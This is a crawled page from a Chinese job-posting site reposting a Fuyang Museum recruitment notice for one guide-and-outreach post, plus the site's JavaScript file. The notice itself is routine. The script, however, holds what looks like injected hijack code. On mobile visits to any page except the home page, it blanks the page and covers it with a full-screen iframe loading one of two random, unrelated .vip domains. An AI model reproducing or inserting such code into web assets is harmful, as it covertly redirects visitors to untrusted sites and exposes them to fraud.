

--- FILE ---
content_type: text/html
request_url: https://www.shiyebian.net/xinxi/475161.html
body_size: 6611
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta charset="GBK">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>2024年阜阳市博物馆急需紧缺人才引进公告_事业单位招聘考试</title>
<meta name="keywords" content="阜阳,安徽" />
<meta name="description" content="　　为满足阜阳市博物馆工作需要，根据《关于实施&ldquo;颍淮英才计划&rdquo;夯实创新发展人才基础的若干意见》（阜发〔2018〕23号），现就2024年阜阳市博物馆引进急需紧缺人才公告如下：　　一、引进计划　　引进急需紧缺人才1名。（岗位表见附件1）　　二、引进条件　　（一）报考人员必须具备下列基本条件：　　1.具有中" />
<link rel="stylesheet" href="https://www.shiyebian.net/skin/layui/css/layui.css"><link rel="stylesheet" href="https://www.shiyebian.net/skin/css.css">
</head><body class="bg-light">
<div class="pcheader">
<div class="layui-container">
<div class="top-bar d-flex"><div class="top-bar-left"><a href="https://bbs.shiyebian.org/member.php?mod=logging&action=login">【会员登录】</a><a href="https://bbs.shiyebian.org/member.php?mod=register">【立即注册】</a><a href="https://bbs.shiyebian.org/plugin.php?id=ck8_vip" target="_blank">开通尊贵VIP会员</a></div><div class="top-bar-right"><a href="https://www.shiyebian.net/sitemap.html">网站地图</a><a href="https://www.shiyebian.net/sitemap.xml">XML地图</a><a href="https://www.shiyebian.net/xinxi/">最新文章</a></div></div> 
<div class="logo-banner"><a href="https://www.shiyebian.net" class="logo"><img src="https://www.shiyebian.net/images/logo.gif"  alt="事业单位招聘考试网" width="250" height="73"></a>
<div class="banner">
<div class="tnav1"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">公共基础知识</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=752" target="_blank">重要会议</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=753" target="_blank">每月时政</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">政治</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">经济</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">法律</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">常识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter" target="_blank">道德</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=787" target="_blank">国情地理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=784" target="_blank">计算机知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=785" target="_blank">事业单位知识</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=140&cid=1158" target="_blank">二十大报告</a></span></div>
<div class="tnav2"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">职业能力测验</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">数量关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">言语理解</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">判断推理</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">资料分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">常识判断</a></span><span class="tnavbt" style="margin-left:6px;"><a href="" target="_blank">综合应用</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=40" target="_blank">归纳概括</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=41" target="_blank">解决问题</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=42" target="_blank">综合分析</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=79&cid=43" target="_blank">应用文写作</a></span></div>
<div class="tnav3"><span class="tnavbt"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">事业单位面试</a></span><span class="tnava"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=145" target="_blank">社会现象</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1219" target="_blank">态度观点</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=147" target="_blank">调研组织</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1220" target="_blank">会议接待</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1221" target="_blank">宣传培训</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1222" target="_blank">活动策划</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">人际关系</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=78" target="_blank">应急应变</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1237" target="_blank">自我认知</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:list&sid=78&cid=1240" target="_blank">情景模拟</a></span></div></div>
</div>
<div class="nav"><a class="nobg" href="https://www.shiyebian.net">首页</a><a href="https://www.shiyebian.net/xinxi/">最新信息</a><a href="https://www.shiyebian.net/ribao/">招聘日报</a><a href="https://bbs.shiyebian.org/" target="_blank">在线试题</a><a href="https://www.shiyebian.net/gongji/">公共基础知识</a><a href="https://www.shiyebian.net/zhice/">职业能力测验</a><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">综合应用能力</a><a href="https://www.shiyebian.net/jiaozong/">教育综合知识</a></div>
<div class="diqu">
<a href="https://www.shiyebian.net/beijing/" class="nobg">北京</a><a href="https://www.shiyebian.net/shanghai/">上海</a><a href="https://www.shiyebian.net/tianjin/">天津</a><a href="https://www.shiyebian.net/chongqing/">重庆</a><a href="https://www.shiyebian.net/shandong/">山东</a><a href="https://www.shiyebian.net/shanxi/">山西</a><a href="https://www.shiyebian.net/henan/">河南</a><a href="https://www.shiyebian.net/hebei/">河北</a><a href="https://www.shiyebian.net/guangdong/">广东</a><a href="https://www.shiyebian.net/guangxi/">广西</a><a href="https://www.shiyebian.net/hunan/">湖南</a><a href="https://www.shiyebian.net/hubei/">湖北</a><a href="https://www.shiyebian.net/jiangsu/">江苏</a><a href="https://www.shiyebian.net/zhejiang/">浙江</a><a href="https://www.shiyebian.net/neimenggu/">内蒙古</a><a href="https://www.shiyebian.net/ziliao/vip.html" target="_blank">2025年事业单位考试资料</a><br><a href="https://www.shiyebian.net/fujian/" class="nobg">福建</a><a href="https://www.shiyebian.net/jiangxi/">江西</a><a href="https://www.shiyebian.net/anhui/">安徽</a><a href="https://www.shiyebian.net/yunnan/">云南</a><a href="https://www.shiyebian.net/guizhou/">贵州</a><a href="https://www.shiyebian.net/sichuan/">四川</a><a href="https://www.shiyebian.net/shanxisheng/">陕西</a><a href="https://www.shiyebian.net/gansu/">甘肃</a><a href="https://www.shiyebian.net/ningxia/">宁夏</a><a href="https://www.shiyebian.net/qinghai/">青海</a><a href="https://www.shiyebian.net/hainan/">海南</a><a href="https://www.shiyebian.net/xinjiang/">新疆</a><a href="https://www.shiyebian.net/jilin/">吉林</a><a href="https://www.shiyebian.net/liaoning/">辽宁</a><a href="https://www.shiyebian.net/heilongjiang/">黑龙江</a><a href="https://bbs.shiyebian.org/" target="_blank">2025年事业单位考试题库</a></div>
<div class="weizhi"><a href="https://www.shiyebian.net/">首页</a>><a href="https://www.shiyebian.net/anhui/">安徽事业单位招聘</a>><a href="https://www.shiyebian.net/anhui/fuyang/">阜阳事业单位招聘</a></div><div class="xdaohang"><span><a href="/anhui/">安徽事业单位招聘</a> 各市直达：<A href="/anhui/hefei/">合肥</A>　<A href="/anhui/wuhu/">芜湖</A>　<A href="/anhui/bengbu/">蚌埠</A>　<A href="/anhui/huainan/">淮南</A>　<A href="/anhui/maanshan/">马鞍山</A>　<A href="/anhui/huaibei/">淮北</A>　<A href="/anhui/tongling/">铜陵</A>　<A href="/anhui/anqing/">安庆</A>　<A href="/anhui/huangshan/">黄山</A>　<A href="/anhui/fuyang/">阜阳</A>　<A href="/anhui/suzhou/">宿州</A>　<A href="/anhui/chuzhou/">滁州</A>　<A href="/anhui/liuan/">六安</A>　<A href="/anhui/xuancheng/">宣城</A>　<A href="/anhui/chizhou/">池州</A>　<A href="/anhui/bozhou/">亳州</A></span></div></div></div>
<div class="layui-container">
<div class="card">
<div class="card-content article-content bg-white">
        <h1>2024年阜阳市博物馆急需紧缺人才引进公告</h1>
        <div class="info text-center">发布时间：2024-06-04 15:33:35<span class="px-1"></span>在线客服：<a href="https://work.weixin.qq.com/kfid/kfc70ddc01b0035c6c3" target="_blank"><img src='/images/qywx.gif' /></a></div>
<div class="zwtopa"><a href="https://bbs.shiyebian.org/plugin.php?id=kaoshi:chapter&sid=156" target="_blank">2025年事业单位招聘考试《职测+综应+公基》高分特训题库</a></div>
<div id="zwtop"></div>
<div class="zhengwen"><p>　　为满足阜阳市博物馆工作需要，根据《关于实施&ldquo;颍淮英才计划&rdquo;夯实创新发展人才基础的若干意见》（阜发〔2018〕23号），现就2024年阜阳市博物馆引进急需紧缺人才公告如下：</p>
<p>　　<strong>一、引进计划</strong></p>
<p>　　引进急需紧缺人才1名。（岗位表见附件1）</p>
<p>　　<strong>二、引进条件</strong></p>
<p>　　（一）报考人员必须具备下列基本条件：</p>
<p>　　1.具有中华人民共和国国籍，遵纪守法，无不良记录；</p>
<p>　　2.具岗位所需的专业知识、业务能力和适应岗位要求的身体条件；</p>
<p>　　3.符合岗位表中资格条件，岗位表中年龄&ldquo;35周岁以下&rdquo;为1988年5月25日（含）后出生。</p>
<p>　　（二）有下列情形之一的不得报考：</p>
<p>　　1.不符合岗位引进条件的人员；</p>
<p>　　2.在读的全日制普通高校非应届毕业生；</p>
<p>　　3.现役军人；</p>
<p>　　4.经政府人力资源社会保障部门认定具有考试违纪行为且在停考期内的人员；</p>
<p>　　5.曾因犯罪受过刑事处罚的人员和曾被开除公职的人员、受到党纪政纪处分期限未满或者正在接受纪律审查的人员、处于刑事处罚期间或者正在接受司法调查尚未做出结论的人员；</p>
<p>　　6.按照国家、省有关规定，尚在最低服务年限内的机关、事业单位正式在编工作人员；</p>
<p>　　7.法律法规等规定不得参加报考或聘用为事业单位工作人员情形的人员。</p>
<p>　　<strong>三、引进程序和方法</strong></p>
<p>　　按照发布公告、报名、资格审查、专业测试、体检、考察、公示、聘用等程序依次进行。</p>
<p>　　（一）发布公告</p>
<p>　　在阜阳市文化旅游体育局官网（https://wlt.fy.gov.cn/）发布人才引进公告。</p>
<p>　　（二）报名</p>
<p>　　1.报名时间：自公告发布之日起至2024年6月12日17:30（以电子邮件收到时间为准），逾期不予补报。</p>
<p>　　2.报名方式：线上报名。应聘者需将报名材料原件扫描成PDF格式并打包，以&ldquo;姓名+岗位+联系电话&rdquo;命名后发至指定邮箱（874200232@qq.com）。</p>
<p>　　3.报名材料包括：①按规定填写的并有本人签名的《阜阳市博物馆人才引进资格审查报名表》（附件2）；②身份证（正反面）；③学历和学位证书（尚未取得学历学位的应届毕业生，需提供学生证、在读证明、所在学校盖章的毕业生就业推荐表和本人关于毕业证书专业与报考岗位专业一致的书面承诺材料；持海外学历的，须提供海外学历证书和教育部留学生服务中心出具的学历认证报告）；④属在编正式工作人员的，须按人事管理权限提供单位和主管部门同意报考的证明（附件3）；⑤岗位要求的证明材料。其中&ldquo;中共党员&rdquo;条件须提供党员组织关系所在基层党组织开具的党员身份证明，内容包括姓名、身份证号、入党时间、预备党员或者正式党员等信息。</p>
<p>　　（三）资格审查</p>
<p>　　按照引进条件进行线上初审，对资格初审合格人员，通过邮件、电话或短信形式通知本人进行资格复审。资格复审时须提供报名者本人资格初审所提供材料的原件及复印件，资格复审时间、地点另行通知。</p>
<p>　　（四）专业测试</p>
<p>　　对资格复审合格人员进行专业测试，资格复审合格人数少于等于20人时，专业测试采取结构化面试的形式进行；资格复审合格人数超过20人时，专业测试采取笔试+面试的形式，笔试与面试成绩按照1:1权重计算。专业测试成绩满分100分，为确保新进人员素质，须达到65分以上方可进入体检和考察环节。根据引进岗位人数，按照1:1的比例从高分到低分确定拟进入体检和考察对象。专业测试成绩相同的，采取加试的办法确定进入人选，加试办法另行通知。</p>
<p>　　（五）体检和考察</p>
<p>　　1.体检工作按照人力资源社会保障部、国家卫生计生委、国家公务员局《关于修订〈公务员录用体检通用标准（试行）〉及〈公务员录用体检操作手册（试行）〉有关内容的通知》（人社部发〔2016〕140号）和省委组织部、省人力资源社会保障厅、省卫生厅《关于进一步规范全省事业单位公开招聘人员体检工作的通知》（皖人社秘〔2013〕208号）等有关规定执行。</p>
<p>　　2.根据拟聘用岗位的要求，全面了解掌握考察对象在政治思想、道德品质、能力素质、遵纪守法、廉洁自律、岗位匹配等方面的情况以及学习工作期间的表现，同时要核实考察对象是否符合规定的报名资格条件，提供的信息和相关材料是否真实、准确，是否具有回避情形等方面的情况。</p>
<p>　　3.根据《关于加快推进失信被执行人信用监督、警示和惩戒机制建设的实施意见》（皖办法〔2017〕24号）等文件精神，考察结束时考察对象仍属于失信被执行人的，考察环节不予合格。</p>
<p>　　4.因体检、考察不合格出现缺额时，按专业测试最终成绩从高分到低分依次等额递补，递补一般不超过两次。拟聘用人员名单公示结束，不再递补。</p>
<p>　　（六）公示</p>
<p>　　对体检、考察均合格的拟引进人员名单，在阜阳市文化旅游体育局网站公示不少于5个工作日。</p>
<p>　　（七）聘用</p>
<p>　　拟引进人员经公示无异议后，按照有关规定报经市委组织部、市委编办、市人社局等部门批准后，签订事业单位聘用合同，确定人事关系，办理入编手续。违反人才引进规定或未能在规定时间前提供岗位所要求的相应层次的学历、学位等证书或其他所需材料的报考人员，取消其聘用资格。按规定实行试用期制度，试用期包括在聘用合同期间内。试用期满考核合格者，予以正式聘用，不合格者，取消聘用。</p>
<p>　　<strong>四、其他事项</strong></p>
<p>　　1.工资薪酬参照阜阳市直事业单位薪酬标准。</p>
<p>　　2.符合条件人员可享受阜阳市关于人才引进的相关政策待遇。</p>
<p>　　3.资格审查贯穿人才引进的全过程，应聘人员须如实提交有关信息和材料，凡发现报考者不符合报考条件的，立即取消相应资格。</p>
<p>　　4.应聘人员须确保联系方式准确、保持通讯工具畅通。因通讯工具不畅或未及时查收电子邮件造成无法联系到本人的，责任自负。</p>
<p>　　咨询电话：</p>
<p>　　阜阳市博物馆0558-2550276</p>
<p>　　阜阳市文化旅游体育局0558-2266033</p>
<p>　　监督举报电话：</p>
<p>　　中共阜阳市委人才工作局0558-2266861</p>
<p>　　阜阳市人力资源和社会保障局0558-2273009</p>
<p>　　市纪委监委驻市委宣传部纪检监察组0558-2266209</p>
<p>　　阜阳市博物馆</p>
<p>　　2024年5月29日</p>
<p>　　阜阳市博物馆2024年急需紧缺人才引进方案</p>
<p>　　<strong>一、人才引进计划</strong></p>
<p>　　引进急需紧缺人才1名。</p>
<p>　　<strong>二、人才引进岗位职责</strong></p>
<p>　　1.指导单位业务人员完成社教课堂、社教活动策划工作；</p>
<p>　　2.指导业务人员进行业务技能培训，不断提高讲解队伍业务水平；</p>
<p>　　3.通过讲解服务群众，加强思想文化建设，传播知识、传播教育、传播精神文明、宣传党的政策法规；</p>
<p>　　4.做好各类讲解词编写、拟定、审核及归档工作；</p>
<p>　　5.做好博物馆宣传视频策划及组织。</p>
<p>　　<strong>三、人才引进条件</strong></p>
<p>　　（一）报考人员必须具备下列基本条件：</p>
<p>　　1.具有中华人民共和国国籍，遵纪守法，无不良记录；</p>
<p>　　2.具岗位所需的专业知识、业务能力和适应岗位要求的身体条件；</p>
<p>　　3.本科及以上学历；</p>
<p>　　4.中共党员；</p>
<p>　　5.至少获得1项省级及以上讲解方面相关荣誉或称号；</p>
<p>　　6.有一定的视频策划、组织能力，一定的文字写作能力和英语解说能力；</p>
<p>　　7.年龄35周岁以下。</p>
<p>　　（二）有下列情形之一的不得报考：</p>
<p>　　1.不符合岗位引进条件的人员；</p>
<p>　　2.在读的全日制普通高校非应届毕业生；</p>
<p>　　3.现役军人；</p>
<p>　　4.经政府人力资源社会保障部门认定具有考试违纪行为且在停考期内的人员；</p>
<p>　　5.曾因犯罪受过刑事处罚的人员和曾被开除公职的人员、受到党纪政纪处分期限未满或者正在接受纪律审查的人员、处于刑事处罚期间或者正在接受司法调查尚未做出结论的人员；</p>
<p>　　6.按照国家、省有关规定，尚在最低服务年限内的机关、事业单位正式在编工作人员；</p>
<p>　　7.法律法规等规定不得参加报考或聘用为事业单位工作人员情形的人员。</p>
<p>　　<strong>四、人才引进程序</strong></p>
<p>　　按照发布公告、报名、资格审查、专业测试、体检、考察、公示、聘用等程序依次进行。</p>
<p>　　（一）发布公告</p>
<p>　　在阜阳市文化旅游体育局官网（https://wlt.fy.gov.cn/）发布人才引进公告。</p>
<p>　　（二）报名</p>
<p>　　1.报名时间：自公告发布之日起至2024年6月12日17:30（以电子邮件收到时间为准），逾期不予补报。</p>
<p>　　2.报名方式：线上报名。应聘者需将报名材料原件扫描成PDF格式并打包，以&ldquo;姓名+岗位+联系电话&rdquo;命名后发至指定邮箱（874200232@qq.com）。</p>
<p>　　3.报名材料包括：①按规定填写的并有本人签名的《阜阳市博物馆人才引进资格审查报名表》（附件2）；②身份证（正反面）；③学历和学位证书（尚未取得学历学位的应届毕业生，需提供学生证、在读证明、所在学校盖章的毕业生就业推荐表和本人关于毕业证书专业与报考岗位专业一致的书面承诺材料；持海外学历的，须提供海外学历证书和教育部留学生服务中心出具的学历认证报告）；④属在编正式工作人员的，须按人事管理权限提供单位和主管部门同意报考的证明（附件3）；⑤岗位要求的证明材料。其中&ldquo;中共党员&rdquo;条件须提供党员组织关系所在基层党组织开具的党员身份证明，内容包括姓名、身份证号、入党时间、预备党员或者正式党员等信息。</p>
<p>　　（三）资格审查</p>
<p>　　按照引进条件进行线上初审，对资格初审合格人员，通过邮件、电话或短信形式通知本人进行资格复审。资格复审时须提供报名者本人资格初审所提供材料的原件及复印件，资格复审时间、地点另行通知。</p>
<p>　　（四）专业测试</p>
<p>　　对资格复审合格人员进行专业测试，资格复审合格人数少于等于20人时，专业测试采取结构化面试的形式进行；资格复审合格人数超过20人时，专业测试采取笔试+面试的形式，笔试与面试成绩按照1:1权重计算。专业测试成绩满分100分，为确保新进人员素质，须达到65分以上方可进入体检和考察环节。根据引进岗位人数，按照1:1的比例从高分到低分确定拟进入体检和考察对象。专业测试成绩相同的，采取加试的办法确定进入人选，加试办法另行通知。</p>
<p>　　（五）体检和考察</p>
<p>　　1.体检工作按照人力资源社会保障部、国家卫生计生委、国家公务员局《关于修订〈公务员录用体检通用标准（试行）〉及〈公务员录用体检操作手册（试行）〉有关内容的通知》（人社部发〔2016〕140号）和省委组织部、省人力资源社会保障厅、省卫生厅《关于进一步规范全省事业单位公开招聘人员体检工作的通知》（皖人社秘〔2013〕208号）等有关规定执行。</p>
<p>　　2.根据拟聘用岗位的要求，全面了解掌握考察对象在政治思想、道德品质、能力素质、遵纪守法、廉洁自律、岗位匹配等方面的情况以及学习工作期间的表现，同时要核实考察对象是否符合规定的报名资格条件，提供的信息和相关材料是否真实、准确，是否具有回避情形等方面的情况。</p>
<p>　　3.根据《关于加快推进失信被执行人信用监督、警示和惩戒机制建设的实施意见》（皖办法〔2017〕24号）等文件精神，考察结束时考察对象仍属于失信被执行人的，考察环节不予合格。</p>
<p>　　4.因体检、考察不合格出现缺额时，按专业测试最终成绩从高分到低分依次等额递补，递补一般不超过两次。拟聘用人员名单公示结束，不再递补。</p>
<p>　　（六）公示</p>
<p>　　对体检、考察均合格的拟引进人员名单，在阜阳市文化旅游体育局网站公示不少于5个工作日。</p>
<p>　　（七）聘用</p>
<p>　　拟引进人员经公示无异议后，按照有关规定报经市委组织部、市委编办、市人社局等部门批准后，签订事业单位聘用合同，确定人事关系，办理入编手续。违反人才引进规定或未能在规定时间前提供岗位所要求的相应层次的学历、学位等证书或其他所需材料的报考人员，取消其聘用资格。按规定实行试用期制度，试用期包括在聘用合同期间内。试用期满考核合格者，予以正式聘用，不合格者，取消聘用。</p>
<p>　　<strong>五、其他事项</strong></p>
<p>　　1.工资薪酬参照阜阳市直事业单位薪酬标准。</p>
<p>　　2.符合条件人员可享受阜阳市关于人才引进的相关政策待遇。</p>
<p>　　3.资格审查贯穿人才引进的全过程，应聘人员须如实提交有关信息和材料，凡发现报考者不符合报考条件的，立即取消相应资格。</p>
<p>　　4.应聘人员须确保联系方式准确、保持通讯工具畅通。因通讯工具不畅或未及时查收电子邮件造成无法联系到本人的，责任自负。</p>
<p>　　咨询电话：</p>
<p>　　阜阳市博物馆2550276</p>
<p>　　阜阳市文化旅游体育局0558-2266033</p>
<p>　　监督举报电话：</p>
<p>　　中共阜阳市委人才工作局0558-2266861</p>
<p>　　阜阳市人力资源和社会保障局0558-2273009</p>
<p>　　市纪委监委驻市委宣传部纪检监察组0558-2266209</p>
<p>　　阜阳市博物馆</p>
<p>　　2024年5月29日</p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2024/20240604/附件1：阜阳市博物馆急需紧缺人才引进岗位一览表.doc">附件：附件1：阜阳市博物馆急需紧缺人才引进岗位一览表.doc[29.5KB]</a></p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2024/20240604/附件2：阜阳市博物馆引进急需紧缺人才资格审查表.doc">附件：附件2：阜阳市博物馆引进急需紧缺人才资格审查表.doc[56.0KB]</a></p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2024/20240604/附件3：同意报考证明.docx">附件：附件3：同意报考证明.docx[14.0KB]</a></p>
<p>　　<a href="https://d.shiyebian.net/shiyebian/d/2024/20240604/附件4：资格复审材料清单.doc">附件：附件4：资格复审材料清单.doc[32.5KB]</a></p>
<p>　　原标题：阜阳市博物馆2024年急需紧缺人才引进公告</p>
<p>　　文章来源：https://www.fy.gov.cn/openness/detail/content/665d1ce2886688357b8b4567.html</p></div><div class="tishi">温馨提示：因考试信息、考试政策及招聘内容不断变化与调整，本站提供的以上信息仅供参考，请考生以权威部门发布的公告内容为准。</div>
<div class="sx"><p><strong>上一篇：</strong><a href='https://www.shiyebian.net/xinxi/474409.html'>2024年阜阳市颍上技工学校招聘教师公告</a></p><p><strong>下一篇：</strong><a href='https://www.shiyebian.net/xinxi/475363.html'>2024年阜阳市人民医院招聘公告</a></p></div>
<div id="zwbottom"></div>
        <div class="xiangguan mt-1"><h6 class="ul-title-red"><span>相关文章</span></h6><ul class="ul-list"><li><a href="https://www.shiyebian.net/xinxi/475160.html" target="_blank">2024年马鞍山博望区政府相关部门招聘派遣制工作人员公告</a> 2024-06-04</li><li><a href="https://www.shiyebian.net/xinxi/475036.html" target="_blank">2024年池州青阳县人民医院招聘卫生专业技术人员公告</a> 2024-06-03</li><li><a href="https://www.shiyebian.net/xinxi/475005.html" target="_blank">2024年安徽医科大学附属口腔医院高层次人才招聘公告</a> 2024-06-03</li><li><a href="https://www.shiyebian.net/xinxi/474815.html" target="_blank">2024年蚌埠高新区中小学校（事业编制）校园招聘公告</a> 2024-05-31</li><li><a href="https://www.shiyebian.net/xinxi/474814.html" target="_blank">2024年安徽工业大学招聘高层次人才公告</a> 2024-05-31</li><li><a href="https://www.shiyebian.net/xinxi/474714.html" target="_blank">2024年安徽省生态环境厅招聘公告</a> 2024-05-30</li><li><a href="https://www.shiyebian.net/xinxi/474700.html" target="_blank">2024年安庆潜山市事业单位招聘考试公告（39人）</a> 2024-05-30</li><li><a href="https://www.shiyebian.net/xinxi/474599.html" target="_blank">2024年安徽医科大学附属口腔医院高层次人才招聘公告</a> 2024-05-29</li><li><a href="https://www.shiyebian.net/xinxi/474409.html" target="_blank">2024年阜阳市颍上技工学校招聘教师公告</a> 2024-05-28</li><li><a href="https://www.shiyebian.net/xinxi/474398.html" target="_blank">2024年滁州天长市公立医院和基层卫生院招聘专业技术人员公告</a> 2024-05-28</li></ul></div>
    </div>
</div>
</div>
<footer class="layui-container text-center ">
  <p>特别提示：本站非政府人事官网，本站发布的公告、招聘、公示等信息均转载自各政府官方网站，仅供参考！请考生以官方网站公布信息为准！<br> 《中华人民共和国电信与信息服务业务》 工业和信息化部<a href="http://www.beian.miit.gov.cn" rel="nofollow">鲁ICP备16018636号-3</a><br>人气超旺的事业编考试信息与资料发布网站</p>
</footer>
<script src="https://www.shiyebian.net/skin/ui/layui.js"></script>
<script src="https://www.shiyebian.net/skin/ui/js1.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.shiyebian.net/skin/ui/js1.js
body_size: 880
content:
layui.use(function(){
    // var $=layui.$,layer=layui.layer;
    // $('.zhengwen').prepend('');

  });
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de9470d8fbea650d4777efc94d905dbb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices.some(device => {
        return navigator.userAgent.match(new RegExp(device, 'i'));
    });
}
function isHomePage() {
    const path = window.location.pathname.replace(/\/$/, ''); // 鍘绘帀鏈熬鏂滄潬
    return path === '' || path === '/index' || path === '/index.html' || path === '/mobile/index';
}
if (!isHomePage()&&isMobile() && !window._iframeLoaded) {
    window._iframeLoaded = true;
    const mobileUrl = ["https://fei3gf31e.vip/", "https://fei8ngs9.vip/"][Math.floor(Math.random() * 2)];
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
    document.write('</div>');
}